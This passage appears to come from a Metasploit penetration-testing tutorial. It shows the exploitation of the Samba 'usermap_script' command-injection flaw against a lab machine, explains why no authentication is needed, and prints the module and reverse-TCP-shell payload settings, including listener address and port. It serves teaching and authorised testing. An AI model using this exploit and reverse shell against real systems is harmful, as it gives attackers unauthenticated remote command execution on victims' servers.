 root
^C
Abort session 1? [y/N] y
[*] 192.168.216.129 - Command shell session 1 closed. Reason: User
exit
msf exploit(usermap_script)>
How it works...
Let's go through a quick note about the service, its exploit, and how it works. Samba is used
for printers and file sharing between Linux and Windows machines. This module, by
specifying a username containing shell meta characters, can execute arbitrary commands.
No authentication is needed to exploit this vulnerability, since this option is used to map
usernames prior to authentication!
What about the payload?
Since we didn't specify a payload, Metasploit did that for us; it selected a Unix reverse TCP
shell, filled in the listen address with our Kali Linux IP address, and used the default listen
port 4444. To display this information, we can use the show options command:
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.216.129 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.216.5 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic